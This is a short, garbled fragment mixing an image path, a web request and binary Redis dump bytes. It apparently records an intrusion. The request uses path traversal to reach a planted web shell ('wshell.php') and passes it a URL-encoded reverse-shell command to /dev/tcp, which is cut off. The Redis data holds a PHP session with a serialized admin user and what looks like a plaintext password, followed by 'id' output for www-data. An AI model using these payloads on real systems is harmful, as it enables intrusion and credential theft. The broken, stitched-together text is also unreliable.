 backoffice-internalxyui.budgetoria.hc/page_preview?p=../../../../../../../../../dev/shm/wshell.php&0=%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10
edis-bits�@�ctime��)�g�used-mem�P �aof-preamble����^~��+PHPREDIS_SESSION:b8sgcv7arn6v07oee1asd0v0hk@rauth|b:1;user|O:8:"stdCl
"admin";s:8:"password";s:18:"mIUk0GScCC9oy8VgJS";}testuid=33(www-data) gid=33(www-data) groups=33(www-data) ������l�